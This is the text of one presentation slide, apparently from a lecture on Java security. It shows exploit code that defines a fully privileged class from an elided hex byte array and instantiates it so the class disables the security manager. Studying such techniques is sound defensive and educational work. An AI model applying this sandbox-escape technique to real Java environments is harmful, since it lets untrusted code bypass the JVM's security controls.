

# Exploit Code: Fully Privileged Class
// Constructs a class with full privileges
public static void doWork(Help h) throws Exception {
  byte[] bytes
      = Exploit.hex2Byte( DisableSecurityManagerByteArray);
  Class clazz = h.defineClass( null, bytes, 0, bytes.length,
                               createProtectionDomain());
  // Only the defineClass call need be done here
  // because it is protected in ClassLoader
  clazz.newInstance();
}

public static String DisableSecurityManagerByteArray
    = "CAFEBABE00000032002 . . . 000020017”;

Class C {
  public C() {
    System.setSecurityManager(null);
  }
}
In fact, this class has no name, but that’s not important to the JVM.